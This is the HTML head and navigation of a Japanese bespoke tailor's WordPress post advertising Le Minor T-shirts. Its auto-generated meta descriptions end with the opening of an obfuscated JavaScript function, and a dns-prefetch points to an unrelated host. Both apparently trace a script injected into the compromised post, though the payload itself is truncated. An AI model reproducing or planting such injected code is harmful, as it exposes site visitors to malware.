

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sassi.bz/le-minor/3892/
body_size: 18887
content:
<!DOCTYPE html><html lang="ja"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#"><meta charset="utf-8" /><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,user-scalable=yes" /><meta name="description" content="&nbsp; &nbsp; 長袖は”ヘンリーT” になります &nbsp; &nbsp; サイズ展開　2.番　3.番 素材・・・・・ コットン１００％ 半袖無地とボーダー　￥15.950- 税込 長袖ボーダー　￥16.500- 税込 &nbsp; サイズ欠けが御座います ご了承下さい。 &nbsp; &nbsp; &nbsp; 4月25日(火) は 店休日です。ゴールデンウィークは通常通りに営業しております。 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 店主 &nbsp; function _0x3023(_0x562006,_0x1334..." /><meta property="og:title" content="今年も入荷してます！！！" /><meta property="og:type" content="article" /><meta property="og:url" content="https://sassi.bz/le-minor/3892/" /><meta property="og:image" content="https://sassi.bz/wp-content/uploads/2023/04/DSC0117-2.jpeg" /><meta property="og:image:width" content="1873" /><meta property="og:image:height" content="1330" /><meta property="og:description" content="&nbsp; &nbsp; 長袖は”ヘンリーT” になります &nbsp; &nbsp; サイズ展開　2.番　3.番 素材・・・・・ コットン１００％ 半袖無地とボーダー　￥15.950- 税込 長袖ボーダー　￥16.500- 税込 &nbsp; サイズ欠けが御座います ご了承下さい。 &nbsp; &nbsp; &nbsp; 4月25日(火) は 店休日です。ゴールデンウィークは通常通りに営業しております。 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 店主 &nbsp; function _0x3023(_0x562006,_0x1334..." /><meta property="og:site_name" content="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /><link rel="canonical" href="https://sassi.bz/le-minor/3892/" /><title>今年も入荷してます！！！  |  オーダースーツ専門店『Sassi  熊本』</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//connect.facebook.net" /><link rel="dns-prefetch" href="//secure.gravatar.com" /><link rel="dns-prefetch" href="//api.pinterest.com" /><link rel="dns-prefetch" href="//jsoon.digitiminimi.com" /><link rel="dns-prefetch" href="//b.hatena.ne.jp" /><link rel="dns-prefetch" href="//platform.twitter.com" /><meta http-equiv="Last-Modified" content="Mon, 24 Apr. 2023 14:35:19 +0900" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; フィード" href="https://sassi.bz/feed/" />
<link rel="alternate" type="application/rss+xml" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本 &raquo; コメントフィード" href="https://sassi.bz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2Fle-minor%2F3892%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sassi.bz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsassi.bz%2Fle-minor%2F3892%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7-css' href='https://sassi.bz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='widgetopts-styles-css' href='https://sassi.bz/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.0.8' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-capbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/capbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-countup-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/countup.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-crtable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/crtable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-cssslider-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/cssslider.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-dpslideshow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/dpslideshow.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-faq-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/faq.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flexbox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flexbox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-flipcard-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/flipcard.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-highlighter-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/highlighter.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-imgcompare-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/imgcompare.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ext-imgcompare-css' href='https://cdn.jsdelivr.net/npm/image-compare-viewer@1.4.1/dist/image-compare-viewer.min.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-profile-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/profile.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-promobox-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/promobox.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-ptable-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/ptable.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillbars-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillbars.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-skillcircles-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/skillcircles.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-spanel-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/spanel.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tablerow-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/table.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-tabs-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/tabs.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-talk-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/talk.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-timeline-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/timeline.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtfading-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtfading.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtreveal-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtreveal.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtrevealbar-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtrevealbar.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-sc-txtul-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-wp-block-library-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='digipress-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/style.css?ver=20260105091551' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-shortcodes-css' href='https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style.css?ver=1.5.3.5' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='wow-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/animate.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='dp-swiper-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/swiper.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='dp-visual-css' href='https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20260105091552' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='air-datepicker-css' href='https://sassi.bz/wp-content/themes/dp-infinitii/css/datepicker.min.css?ver=1.1.4.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://sassi.bz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sassi.bz/wp-json/wp/v2/posts/3892" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sassi.bz/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sassi.bz/?p=3892' />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sassi.bz/wp-content/uploads/2021/07/cropped-熊本オーダースーツ｜Sassi-270x270.jpg" />
<style id='dp_follow_box_fb-inline-css' type='text/css'>
.flw_box.fb,.flw_box.fb .flw_box_col::after{background-color:#2a2a2a;}
/*# sourceURL=dp_follow_box_fb-inline-css */
</style>
</head><body class="wp-singular post-template-default single single-post postid-3892 single-format-standard wp-theme-dp-infinitii main-body pc not-home hd_bar_trpt piled_layer" data-use-pjax="true" data-pjax-transition="true" data-use-wow="true" data-ct-sns-cache="true" data-ct-sns-cache-time="86400000"><header id="header_bar" class="header_bar pc hd_bar_trpt piled_layer"><div class="h_group"><h1 class="hd-title img wow fadeInDown" data-wow-delay="0.1s"><a href="https://sassi.bz/" title="sassi custom order &amp; bespoke ｜オーダースーツ｜熊本"><img src="https://sassi.bz/wp-content/uploads/2021/07/sassiロゴ.png" alt="Sassi custom order bespoke｜オーダースーツ・セレクトショップ｜熊本" /></a></h1><h2 class="caption wow fadeInUp" data-wow-delay="0.1s">custom order & bespoke</h2></div><div class="hd_bar_content wow fadeInUp" data-wow-delay="0.3s"><input type="checkbox" role="button" title="menu" class="mq_toggle_global_menu" id="mq_toggle_global_menu" />
<label for="mq_toggle_global_menu" class="mq_toggle_global_menu_button" aria-hidden="true" title="menu"><span class="open">…</span><span class="close">×</span></label>
<nav id="global_menu_nav" class="global_menu_nav bar_item"><ul id="global_menu_ul" class="global_menu_ul has_chaser_ul on_pjax"><li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://sassi.bz/" class="menu-link"><span class="menu-title">TOP</span></a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/bespoke/" class="menu-link"><span class="menu-title">BESPOKE</span></a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/shirt-items/" class="menu-link"><span class="menu-title">Shirt Items</span></a></li>
<li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/leather-shoes/" class="menu-link"><span class="menu-title">Leather shoes</span></a></li>
<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/casual-and-items/" class="menu-link"><span class="menu-title">Casual and Items</span></a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
